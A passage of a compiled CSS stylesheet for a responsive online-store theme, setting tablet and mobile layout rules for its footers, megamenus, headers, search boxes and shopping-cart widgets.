      footer.typefooter-13 .payment-w, footer.typefooter-13 .footer-bottom {
        text-align: center; }
      footer.typefooter-13 .footer-links li {
        margin-right: 15px; }
      footer.typefooter-13 .box-footer {
        margin-top: 10px; }
    footer.typefooter-14 .newsletter-footer4 .newsletter .block_content form.signup .form-group {
      margin: 0; }
      footer.typefooter-14 .newsletter-footer4 .newsletter {
        width: 100% !important;
        padding: 0 15px; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .title-block {
        display: none; }
      footer.typefooter-14 .top-content .inner {
        width: 80%; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .block_content {
        margin-left: 0px; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .block_content form.signup .form-group .input-box {
        padding-right: 100px;
        width: 100%; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .block_content form.signup .form-group input.form-control {
        width: 100%; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .block_content form.signup .subcribe button {
        padding: 0 10px; }
      footer.typefooter-14 .top-content .inner {
        width: 100%; }
      footer.typefooter-14 .footer-links li {
        margin: 0 10px; }
    footer.typefooter-15 .newsletter-footer15 .newsletter .title-block {
      width: 100%;
      text-align: center; }
      footer.typefooter-15 .newsletter-footer15 .newsletter .block_content {
        width: 100%;
        text-align: center; }
      footer.typefooter-15 .newsletter-footer15 .newsletter .block_content form.signup .form-group .input-box {
        width: 50% !important; }
      footer.typefooter-15 .newsletter-footer15 .newsletter .block_content form.signup .subcribe {
        position: relative;
        margin-top: 10px;
        top: auto;
        right: auto;
        display: -webkit-inline-box;
        padding-left: 0; }
      footer.typefooter-15 .newsletter-footer15 .newsletter .title-block .page-heading {
        font-size: 18px; }
    .current-name {
      font-size: 20px; }
    aside.left_column {
      margin-bottom: 30px; }
    .products-category .product-compare {
      margin: 10px 0 0 0 !important; }
    .product-view .content-product-right {
      margin-top: 30px; }
    .product-simple .so-extraslider .extraslider-inner .item .item-inner {
      width: 100%; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item {
      display: inline-block; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item .item-inner {
        width: 100%; }
    .producttab .tabsslider.horizontal-tabs .tab-content {
      padding: 30px 10px; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .bg-page-404 {
      overflow: hidden; }
    .style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview {
      display: none; }
    #content .filter-horizontal ul {
      display: block; }
    #content .filter-horizontal li.so-filter-options {
      width: 100%;
      border: none; }
    .zoomContainer {
      display: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      border: none !important; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content {
      padding: 20px !important; }
    .megamenu-style-dev {
      /*z-index: 999;*/ }
      .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: none !important; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
        right: 0 !important;
        left: auto; }
      .megamenu-style-dev.responsive #remove-megamenu {
        display: block;
        color: #fff;
        cursor: pointer;
        font-size: 15px; }
      .megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu {
        color: #fff; }
      .megamenu-style-dev.responsive .megamenu-wrapper {
        border: none;
        border-radius: 0; }
      .megamenu-style-dev.responsive div[class^=col-] {
        width: 100%; }
      .megamenu-style-dev.responsive ul.megamenu > li {
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        padding: 1px 0;
        overflow: hidden;
        text-align: left; }
      .megamenu-style-dev.responsive ul.megamenu > li a {
        line-height: 25px; }
      .megamenu-style-dev.responsive ul.megamenu > li.click::before, .megamenu-style-dev.responsive ul.megamenu > li.hover::before {
	padding: 0 !important;
	font-size: 14px;
	background: #666;
	color: #fff;
	border: 1px solid #6a6d71;
	width: 30px;
	line-height: 30px;
	height: 32px;
	display: inline-block;
	text-align: center;
	margin-top: -1px;
	right: 0;
	left: auto;
	content: "\f067" !important;
}
      .megamenu-style-dev.responsive ul.megamenu > li.click:hover:before, .megamenu-style-dev.responsive ul.megamenu > li.hover:hover:before {
        cursor: pointer; }
      .megamenu-style-dev.responsive ul.megamenu > li.active {
        padding: 0; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .sub-menu {
        display: block !important; }
      .megamenu-style-dev.responsive ul.megamenu > li.active > a {
        background: #222 !important;
        color: #fff; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
        padding: 0;
        width: 30px;
        line-height: 30px;
        background: #33363a;
        height: auto; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu:before {
        color: #fff;
        font-size: 12px;
        line-height: 18px; }
      .megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
        box-shadow: none;
        border: 1px solid #eee;
        padding: 20px; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: right; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin: 0px;
        height: 40px;
        color: #fff;
        border-radius: 4px;
        background-color: transparent;
        border: none;
        float: right;
        cursor: pointer;
        padding: 0px 15px; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background: #fff;
        width: 20px;
        height: 2px;
        margin: 4px 0;
        border-radius: 0; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
        background: #333 !important;
        padding: 20px !important; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li.active > a {
        padding: 0 10px !important; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
        color: #fff !important;
        padding: 0 !important;
        font-size: 14px;
        line-height: 29px !important; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
        color: #42cdad; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
        padding: 0;
        margin: 0;
        border: none; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
        display: inline-block; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
        margin: 0 0 30px;
        display: block; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: block;
        margin: 0; }
      .megamenu-style-dev .navbar-default .vertical ul.megamenu {
        position: relative;
        background: transparent; }
      .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
        background: transparent; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header {
        position: relative;
        top: 7px;
        float: left; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        font-size: 14px;
        color: #fff;
        text-transform: uppercase;
        font-weight: 500;
        margin: 0;
        padding: 0;
        border: none;
        background-color: transparent !important; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i {
        font-size: 14px; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
        background: #fff;
        width: 12px;
        height: 2px;
        margin-top: 2px;
        border-radius: 0; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover {
        color: #fff; }
      .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
        display: block;
        color: #fff;
        cursor: pointer;
        font-size: 16px; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
        position: fixed;
        background: #333 !important;
        padding: 20px !important;
        width: 280px;
        max-height: 100%;
        top: 0;
        z-index: 99;
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
        display: block !important;
        opacity: 1;
        visibility: visible; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
        transform: scale(0.8);
        -moz-transform: scale(0.8);
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        position: relative; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
        display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
          text-transform: uppercase;
          margin: 0 0 10px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
          color: #42cdad; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
          color: #42cdad; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
          box-shadow: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
            padding: 5px 0; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content {
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
        padding: 15px; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        padding: 0; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
        padding: 2px 0;
        background: transparent !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
          color: #ddd; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
        line-height: inherit; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
        font-size: 14px;
        color: #ddd;
        height: 32px;
        line-height: 32px;
        width: 30px;
        background: #666;
        text-align: center;
        cursor: pointer;
        border: 1px solid #6a6d71;
        padding: 0 !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
          color: #fff; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
        background: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
          background: #666;
          font-size: 14px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
            color: #ddd;
            line-height: 31px; }
    .module.so-latest-blog.slider-post-sidebar .so-blog-external .blog-external .media .so-block {
      margin-right: 20px; }
    .item-article .title-decimal {
      line-height: 22px; }
    header.navbar-compact {
      display: none; }
    header .horizontal ul.megamenu > li > .sub-menu {
      border: none; }
    #wrapper {
      overflow-x: hidden; }
    ul.megamenu li.active .sub-menu .content {
      padding: 0 10px; }
    #sosearchpro.search-pro .input-group .autosearch-input {
      padding: 0 40px 0 20px; }
    .navbar-toggle {
      margin-left: 15px;
      margin-right: 0; }
    .simple_blog-article .product-filter {
      display: none; }
    #so_popup_countdown {
      display: none !important; }
    .modal-backdrop.in {
      opacity: 0;
      filter: alpha(opacity=0); }
    .modal-open .modal-backdrop.in {
      opacity: 0.5;
      filter: alpha(opacity=50); }
    .modal-open .modal-backdrop {
      display: block !important; }
    .product-search .content-main #input-search {
      margin-bottom: 10px; }
    body.modal-open, .hidden-scorll {
      overflow: auto; }
    body #so_popup_countdown, .modal-backdrop {
      display: none !important; }
    .media-box-link--figure .icon {
      font-size: 50px; }
    .product-compare .table {
      display: inline-block;
      overflow-x: scroll; }
    .seller-usergroup .seller_logo {
      width: 100%;
      margin-bottom: 20px; }
    .article--style2 .article--maintitle {
      position: static;
      background: #ccc; }
    .article--style4 .article--maincontent {
      margin-top: 0; }
    .article--style5 .article--maintitle {
      position: static;
      transform: none; }
    .article--style5 .article--maintitle h3 {
      font-size: 13px; }
    .article--style5 .article--maintitle .article-title, .article--style5 .article--maintitle .article-sub-title {
      font-size: 12px; }
    body.product-search #input-search {
      margin-bottom: 10px; } }

@media (min-width: 768px) and (max-width: 991px) {
  /************************************************************************************************
   SHOW MORE CONTENT
   *************************************************************************************************/
  /************************************************************************************************
   BLOCK HEADER  
   ************************************************************************************************ */
  /*=== MENU ===*/
  /*============*/
  /*=== MENU ===*/
  /*[] HEADER 1 []*/
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /*[] HEADER 6 []*/
  /*[] HEADER 7 []*/
  /*[] HEADER 8 []*/
  /*[] HEADER 9 []*/
  /*[] HEADER 10 []*/
  /*[] HEADER 11 []*/
  /*[] HEADER 12 []*/
  /*[] HEADER 13 []*/
  /*[] HEADER 14 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /*[] LAYOUT 7 []*/
  /*[] LAYOUT 8 []*/
  /*[] LAYOUT 9 []*/
  /*[] LAYOUT 10 []*/
  /*[] LAYOUT 11 []*/
  /*[] LAYOUT 12 []*/
  /*[] LAYOUT 13 []*/
  /*[] LAYOUT 14 []*/
  /*[] LAYOUT 15 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER DEFAULT []*/
  /*[] FOOTER 1 []*/
  /*[] FOOTER 2 []*/
  /*[] FOOTER 3 []*/
  /*[] FOOTER 4 []*/
  /*[] FOOTER 5 []*/
  /*[] FOOTER 6 []*/
  /*[] FOOTER 7 []*/
  /*[] FOOTER 8 []*/
  /*[] FOOTER 9 []*/
  /*[] FOOTER 10 []*/
  /*[] FOOTER 11 []*/
  /*[] FOOTER 12 []*/
  /*[] FOOTER 13 []*/
  /*[] FOOTER 14 []*/
  /*[] FOOTER 15 []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE DETAIL 
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
  /************************************************************************************************
   PAGE BONUS  
   *************************************************************************************************/
  /*.banner-left{
   display: none;
   }*/
    .common-home .container {
      overflow: visible;
      padding-left: 15px;
      padding-right: 15px; }
    #content ul.megamenu li.active .sub-menu .content, header ul.megamenu li.active .sub-menu .content {
      padding-bottom: 10px; }
      #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        border-bottom: none; }
        #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover {
          background-color: transparent; }
        #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore {
          border-radius: 0;
          padding: 5px 0;
          border-top: 1px solid rgba(255, 255, 255, 0.1); }
          #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore i, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore i {
            color: #666;
            top: 11px;
            right: 0; }
          #content .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore .more-view, header .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore .more-view {
            color: #ddd; }
      #content .container-megamenu.horizontal ul.megamenu > li, header .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
    .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
      margin: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li {
      padding: 0; }
    .container-megamenu.horizontal .sub-menu .content-feature {
      margin: 0 -5%; }
      .container-megamenu.horizontal .sub-menu .content-feature li {
        width: 40%;
        margin: 0 5%;
        margin-bottom: 10px; }
        .container-megamenu.horizontal .sub-menu .content-feature li span {
          line-height: 20px;
          margin: 10px 0; }
        .container-megamenu.horizontal .sub-menu .content-feature li.detail {
          margin-top: 0; }
    .container-megamenu.horizontal .sub-menu .feature-blog .col-sm-12 {
      width: 50%;
      margin-top: 0 !important;
      margin-bottom: 15px;
      float: left; }
    .responsive ul.megamenu .item-style1 .sub-menu .content .row > div {
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories {
      padding: 0px; }
    .megamenu-style-dev.responsive ul.megamenu .sub-menu .content .row > div {
      border: none;
      padding-top: 0; }
    .megamenu-style-dev.responsive ul.megamenu > li.menu-layouts .sub-menu .item-layouts .col-md-4 {
      margin-bottom: 0 !important; }
    header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .categories {
      padding: 0; }
      header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .static-menu > .menu {
        padding: 0; }
      header .container-megamenu.horizontal ul.megamenu .item-style2 .sub-menu .content .product {
        padding: 0; }
      header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu > ul > li {
        margin-bottom: 0; }
      header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul {
        margin: 10px -15px; }
      header .responsive ul.megamenu .sub-menu .content .row > div {
        margin-top: 0; }
      header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul {
        padding: 0; }
      header .megamenu-style-dev .vertical ul.megamenu > li > a {
        font-size: 14px; }
    header.typeheader-1 .container-megamenu.vertical {
      z-index: 9; }
      header.typeheader-1 .logo {
        text-align: center; }
      header.typeheader-1 .header-middle {
        margin-bottom: 0; }
      header.typeheader-1 #sosearchpro .search input {
        border-radius: 3px; }
      header.typeheader-1 .shopping_cart {
        margin-right: 45px; }
        header.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-1 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts {
          display: none; }
      header.typeheader-1 .megamenu-style-dev .horizontal {
        position: relative;
        top: 40px;
        z-index: 99; }
    header.typeheader-2 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0; }
      header.typeheader-2 .logo {
        text-align: center; }
      header.typeheader-2 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 7px; }
      header.typeheader-2 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 15px; }
        header.typeheader-2 .search-header-w .icon-search {
          width: 40px;
          height: 40px;
          text-align: center;
          line-height: 40px; }
        header.typeheader-2 .search-header-w .icon-search i {
          font-size: 18px;
          color: #fff; }
        header.typeheader-2 .search-header-w .icon-search.active i::before {
          content: "\f00d"; }
        header.typeheader-2 .search-header-w .icon-search:hover {
          cursor: pointer; }
        header.typeheader-2 .search-header-w #sosearchpro .search {
          display: none;
          position: absolute;
          top: 40px;
          left: -120px;
          margin-right: 0;
          padding: 0;
          width: 270px;
          border: none; }
        header.typeheader-2 .search-header-w #sosearchpro .search input {
          width: 270px;
          border: 1px solid #eaeaea;
          height: 39px;
          line-height: 39px; }
        header.typeheader-2 .search-header-w #sosearchpro .search .input-group-btn {
          position: absolute;
          right: 2px;
          top: 1px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-2 .search-header-w #sosearchpro .search button {
          border-radius: 3px;
          color: #999;
          padding: 0 10px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-2 .search-header-w #sosearchpro .search button i {
          color: #fff;
          font-size: 16px; }
        header.typeheader-2 .search-header-w #sosearchpro .search button span {
          display: none; }
        header.typeheader-2 .middle2 {
          width: 40px;
          position: relative;
          top: 41px;
          left: 110px; }
      header.typeheader-2 .middle3 {
        position: relative;
        top: 0; }
      header.typeheader-2 .shopping_cart {
        margin-right: 45px;
        position: relative;
        top: 41px; }
        header.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-2 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts {
          display: none; }
    header.typeheader-3 {
      /*.header-middle{
       padding: 32px 0 0 0;
       }*/ }
      header.typeheader-3 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-3 .logo {
        text-align: center; }
      header.typeheader-3 ul.top-link > li.language {
        padding-right: 0;
        margin-right: 0; }
        header.typeheader-3 ul.top-link > li.language:after {
          display: none; }
      header.typeheader-3 .middle2 {
        height: 0;
        width: 40px;
        position: relative;
        top: 34px;
        left: 25px; }
      header.typeheader-3 .middle3 {
        position: relative;
        top: 0; }
      header.typeheader-3 .search-header-w {
        position: relative;
        top: 0;
        z-index: 99;
        float: left;
        margin-left: 15px; }
        header.typeheader-3 .search-header-w .icon-search {
          width: 40px;
          height: 50px;
          text-align: center;
          line-height: 40px; }
        header.typeheader-3 .search-header-w .icon-search i {
          font-size: 18px;
          color: #fff; }
        header.typeheader-3 .search-header-w .icon-search.active i::before {
          content: "\f00d"; }
        header.typeheader-3 .search-header-w .icon-search:hover {
          cursor: pointer; }
        header.typeheader-3 .search-header-w #sosearchpro .search {
          display: none;
          position: absolute;
          top: 46px;
          left: -40px;
          margin-right: 0;
          padding: 0;
          width: 270px;
          border: none; }
        header.typeheader-3 .search-header-w #sosearchpro .search input {
          width: 270px;
          border: 1px solid #eaeaea;
          height: 39px;
          line-height: 39px; }
        header.typeheader-3 .search-header-w #sosearchpro .search .input-group-btn {
          position: absolute;
          right: 2px;
          top: 1px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-3 .search-header-w #sosearchpro .search button {
          border-radius: 3px;
          color: #999;
          padding: 0 10px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-3 .search-header-w #sosearchpro .search button i {
          color: #fff;
          font-size: 16px; }
        header.typeheader-3 .search-header-w #sosearchpro .search button span {
          display: none; }
        header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
          height: 52px; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
    header.typeheader-4 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0; }
      header.typeheader-4 .logo {
        text-align: center; }
      header.typeheader-4 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-4 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 7px; }
      header.typeheader-4 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 30px; }
        header.typeheader-4 .search-header-w .icon-search {
          width: 43px;
          height: 40px;
          text-align: center;
          line-height: 40px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
        header.typeheader-4 .search-header-w .icon-search i {
          font-size: 18px;
          color: #fff; }
        header.typeheader-4 .search-header-w .icon-search.active i::before {
          content: "\f00d"; }
        header.typeheader-4 .search-header-w .icon-search:hover {
          cursor: pointer; }
        header.typeheader-4 .search-header-w #sosearchpro .search {
          display: none;
          position: absolute;
          top: 40px;
          left: -120px;
          margin-right: 0;
          padding: 0;
          width: 270px;
          border: none; }
        header.typeheader-4 .search-header-w #sosearchpro .search input {
          width: 270px;
          border: 1px solid #eaeaea;
          height: 40px;
          line-height: 39px; }
        header.typeheader-4 .search-header-w #sosearchpro .search .input-group-btn {
          position: absolute;
          right: 2px;
          top: 1px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-4 .search-header-w #sosearchpro .search button {
          border-radius: 3px;
          color: #999;
          padding: 0 10px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-4 .search-header-w #sosearchpro .search button i {
          font-size: 16px; }
        header.typeheader-4 .search-header-w #sosearchpro .search button span {
          display: none; }
        header.typeheader-4 .middle2 {
          width: 40px;
          position: relative;
          top: 41px;
          left: 110px; }
      header.typeheader-4 .shopping_cart {
        margin-right: 40px;
        position: relative;
        top: 41px; }
        header.typeheader-4 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
          display: none; }
    header.typeheader-5 .header-bottom {
      background-color: #1d2b41; }
      header.typeheader-5 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-5 .logo {
        text-align: center; }
      header.typeheader-5 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 7px; }
      header.typeheader-5 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 30px; }
        header.typeheader-5 .search-header-w .icon-search {
          width: 43px;
          height: 40px;
          text-align: center;
          line-height: 40px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
        header.typeheader-5 .search-header-w .icon-search i {
          font-size: 18px;
          color: #fff; }
        header.typeheader-5 .search-header-w .icon-search.active i::before {
          content: "\f00d"; }
        header.typeheader-5 .search-header-w .icon-search:hover {
          cursor: pointer; }
        header.typeheader-5 .search-header-w #sosearchpro .search {
          display: none;
          position: absolute;
          top: 40px;
          left: -120px;
          margin-right: 0;
          padding: 0;
          width: 270px;
          border: none; }
        header.typeheader-5 .search-header-w #sosearchpro .search input {
          width: 270px;
          border: 1px solid #eaeaea;
          height: 40px;
          line-height: 39px; }
        header.typeheader-5 .search-header-w #sosearchpro .search .input-group-btn {
          position: absolute;
          right: 2px;
          top: 1px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-5 .search-header-w #sosearchpro .search button {
          top: 0;
          right: 0;
          border-radius: 3px;
          color: #999;
          padding: 0 10px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-5 .search-header-w #sosearchpro .search button i {
          font-size: 16px; }
        header.typeheader-5 .search-header-w #sosearchpro .search button span {
          display: none; }
        header.typeheader-5 .middle2 {
          width: 40px;
          position: relative;
          top: 41px;
          left: 110px; }
      header.typeheader-5 .shopping_cart {
        margin-right: 40px;
        position: relative;
        top: 41px;
        background-color: #1d2b41; }
        header.typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
          background-color: #1d2b41;
          height: 41px; }
        header.typeheader-5 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
          display: none; }
    header.typeheader-6 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0; }
      header.typeheader-6 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        color: #4f4f4f; }
        header.typeheader-6 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #4f4f4f; }
      header.typeheader-6 .megamenu-style-dev {
        position: absolute;
        right: 70px;
        top: 3px; }
      header.typeheader-6 .search-header-w {
        top: 4px; }
      header.typeheader-6 .header-bottom {
        padding-bottom: 15px; }
    header.typeheader-7 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0; }
      header.typeheader-7 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left; }
        header.typeheader-7 .search-header-w .icon-search {
          width: 40px;
          height: 40px;
          text-align: center;
          line-height: 40px; }
        header.typeheader-7 .search-header-w .icon-search i {
          font-size: 18px;
          color: #222; }
        header.typeheader-7 .search-header-w .icon-search.active i::before {
          content: "\f00d"; }
        header.typeheader-7 .search-header-w .icon-search:hover {
          cursor: pointer; }
        header.typeheader-7 .search-header-w #sosearchpro .search {
          display: none;
          position: absolute;
          top: 40px;
          left: 0;
          margin-right: 0;
          padding: 0;
          width: 270px;
          border: none; }
        header.typeheader-7 .search-header-w #sosearchpro .search input {
          width: 270px;
          border: 1px solid #eaeaea;
          height: 39px;
          line-height: 39px; }
        header.typeheader-7 .search-header-w #sosearchpro .search .input-group-btn {
          position: absolute;
          right: 2px;
          top: 1px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-7 .search-header-w #sosearchpro .search button {
          border-radius: 3px;
          color: #999;
          padding: 0 10px;
          height: 38px;
          line-height: 38px; }
        header.typeheader-7 .search-header-w #sosearchpro .search button i {
          color: #fff;
          font-size: 16px; }
        header.typeheader-7 .search-header-w #sosearchpro .search button span {
          display: none; }
        header.typeheader-8 ul.top-link > li.login {
          padding-left: 0px;
          margin-left: 0px; }
        header.typeheader-8 ul.top-link > li.login:after {
          display: none; }
      header.typeheader-8 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
      header.typeheader-8 .navbar-logo {
        width: 200px; }
      header.typeheader-8 .header-top, header.typeheader-8 .header-bottom {
        padding-left: 230px;
        padding-right: 0px; }
      header.typeheader-8 .navbar-logo {
        left: 15px; }
      header.typeheader-8 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        color: #222; }
        header.typeheader-8 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background-color: #222; }
      header.typeheader-8 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        margin-top: 7px;
        float: left; }
      header.typeheader-8 .megamenu-pattern .container {
        width: auto; }
